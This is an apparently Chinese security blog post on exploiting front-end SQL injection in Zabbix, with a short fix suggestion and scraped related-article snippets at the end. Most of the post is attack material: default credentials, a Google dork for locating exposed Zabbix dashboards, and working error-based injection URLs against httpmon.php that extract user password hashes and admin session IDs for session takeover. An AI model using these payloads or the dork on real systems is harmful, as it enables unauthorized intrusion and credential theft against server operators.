Zabbix的前台SQL注射漏洞利用

今年8月份Map在wooyun上发了个Zabbix某前台SQL注射漏洞 ,11月份才公开。

漏洞详情大约是这样的:

在zabbix前端存在一个SQL注射漏洞,由于zabbix前台可以在zabbix的server和client进行命令执行,所以这会导致很严重的后果。



在 /chart_bar.php 的163行代码 获取了一个来自GET,POST,COOKIE的值itemid。

$itemid = $item['itemid'];

最后这个参数进到了SQL查询的过程

在同一个文件内的$periods参数也存在一样的问题,导致了一样的SQL注射漏洞。

修复建议:对相关参数加上zbx_dbstr函数进行过滤



wooyun上给出的Poc不好用,小伙伴改了个Java版的Exp,后来研究出了如何简单识别站点有无漏洞,Exp效果如下图:



小编反编译阅读了一下Java源码 改了个Python版本的:

脑补时间:

默认密码:admin/zabbix

Google:inurl:zabbix/dashboard.php

我们还清楚的记得

Zabbix SQL Injection/RCE – CVE-2013-5743

httpmon.php页面存在未经zbx_dbstr函数过滤导致注入

获取密码

|

1

2

3

|

http://zabbix.secpulse.com/httpmon.php?applications=2 and (select 1 from (select count(*),

concat((select(select concat(cast(concat(alias,0x7e,passwd,0x7e) as char),0x7e))

from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)

|

获取sessionid(可替换刷新登陆)

|

1

2

3

4

|

http://zabbix.secpulse.com/httpmon.php?applications=2 and (select 1 from (select count(*),

concat((select(select concat(cast(concat(sessionid,0x7e,userid,0x7e,status) as char),0x7e))

from zabbix.sessions where status=0 and userid=1 LIMIT 0,1),floor(rand(0)*2))x

from information_schema.tables group by x)a)

|

转载请注明:安全脉搏 » Zabbix的前台SQL注射漏洞利用

Zabbix的前台SQL注射漏洞利用的更多相关文章

- zabbix 爆高危 SQL 注入漏洞,可获系统权限(profileIdx 2 参数)

漏洞概述 zabbix是一个开源的企业级性能监控解决方案.近日,zabbix的jsrpc的profileIdx2参数存在insert方式的SQL注入漏洞,攻击者无需授权登陆即可登陆zabbix管理系统 ...

- 【原创】PageAdminCMS 前台SQL注入漏洞(2)

之前根据公司的要求找了几个web程序的漏洞提交CNVVD,发现漏洞提交上去两个月了,CNVVD却没有任何回应,我提交的这几个漏洞却悄悄的修补掉了. 文章作者:rebeyond 受影响版本:V3.0 漏 ...

- DedeCMS全版本通杀SQL注入漏洞利用代码及工具

dedecms即织梦(PHP开源网站内容管理系统).织梦内容管理系统(DedeCms) 以简单.实用.开源而闻名,是国内最知名的PHP开源网站管理系统,也是使用用户最多的PHP类CMS系统,近日,网友 ...

- PHPSHE 1.7前台SQL注入漏洞分析

此CMS SQL注入漏洞产生原因为未将经过 addslashes() 函数过滤的数据使用单引号包裹,从而导致的SQL注入漏洞.接下来看漏洞详情: 首先查看phpshe下的common.php文件37 ...

- Zabbix 2.2.x, 3.0.x SQL注射漏洞修复方法

1.漏洞测试 在您的zabbix的地址后面加上如下url: jsrpc.php?type=&method=screen.get×tamp=&pageFile=hist ...

- 【原创】PageAdminCMS 前台SQL注入漏洞(3)

之前根据公司的要求找了几个web程序的漏洞提交CNVVD,发现漏洞提交上去两个月了,CNVVD却没有任何回应,我提交的这几个漏洞却悄悄的修补掉了. 文章作者:rebeyond 受影响版本:V3.0 漏 ...

- 【原创】PageAdminCMS 前台SQL注入漏洞(1)

之前根据公司的要求找了几个web程序的漏洞提交CNVVD,发现漏洞提交上去两个月了,CNVVD却没有任何回应,我提交的这几个漏洞却悄悄的修补掉了. 文章作者:rebeyond 受影响版本:V3.0 漏 ...

- Drupal 7.31 SQL注入漏洞利用具体解释及EXP

有意迟几天放出来这篇文章以及程序,只是看样子Drupal的这个洞没有引起多少重视,所以我也没有必要按着不发了,只是说实话这个洞威力挺大的.当然.这也是Drupal本身没有意料到的. 0x00 首 ...

- Discuz 5.x 6.x 7.x 前台SQL注入漏洞

来源:http://wooyun.jozxing.cc/static/bugs/wooyun-2014-071516.html 漏洞出现在/include/editpost.inc.php. if($ ...

随机推荐

- 基于Jquery的商城商品图片的放大镜效果(非组件)

在开发商城的时候,往往会用到图片的放大功能,这里把自己在近期项目中使用的放大镜特效做一下总结(非插件). 放大镜效果 常用的js组件jquery.imagezoom,jquery.jqzoom,jqu ...

- 如何获取JavaCard剩余空间

0x01应用场景 获取JavaCard卡内剩余空间,一方面是在评估一张卡的时候需要用到,另一方面是在应用个人化或者运行时需要用到. 例如:应用提供商为了保证自己的应用在卡内运行期间能够不受空间影响,一 ...

- 【bzoj1095】[ZJOI2007]Hide 捉迷藏 动态点分治+堆

题目描述 捉迷藏 Jiajia和Wind是一对恩爱的夫妻,并且他们有很多孩子.某天,Jiajia.Wind和孩子们决定在家里玩捉迷藏游戏.他们的家很大且构造很奇特,由N个屋子和N-1条双向走廊组成,这 ...

- Incorrect column count: expected 1, actual 6

JdbcTemplate使用时出现了一些问题: 解决办法:

- [NOI2010][bzoj2005] 能量采集 [欧拉函数+分块前缀和优化]

题面: 传送门 思路: 稍微转化一下,可以发现,每个植物到原点连线上植物的数量,等于gcd(x,y)-1,其中xy是植物的横纵坐标 那么我们实际上就是要求2*sigma(gcd(x,y))-n*m了 ...

- [canvas入坑3] 类似ps中魔术棒或者画图中油漆桶的功能

查看效果请到 http://philippica.github.io/ 点击fill 这功能其实实现很low,最早高一看黑书的时候看到了floodfill算法感觉好神奇,转念一想这不就是bfs么!! ...

- git filter-branch应用

1.修改author和committer git filter-branch --commit-filter ' export GIT_AUTHOR_EMAIL=me@example.com; exp ...

- Java众神之路(3)-关键字(上)

关键字(上) 1.final ① 对于基本类型前加以final修饰,表示被修饰的变量为常数,不可以修改.一个既是static又是final的字段表示只占据一段不能改变的存储空间. ② final用于对 ...

- 集成 Union Pay - 银联支付--ios

请看这个网址,谢谢谢 http://www.cnblogs.com/oc-bowen/p/6000389.html

- query带进度上传插件Uploadify(ASP.NET版本)使用

原文发布时间为:2010-05-13 -- 来源于本人的百度文章 [由搬家工具导入] 本文将带给大家很帅的jquery上传插件,ASP.NET版本的哦,这个插件是Uploadify实现的效果非常不错, ...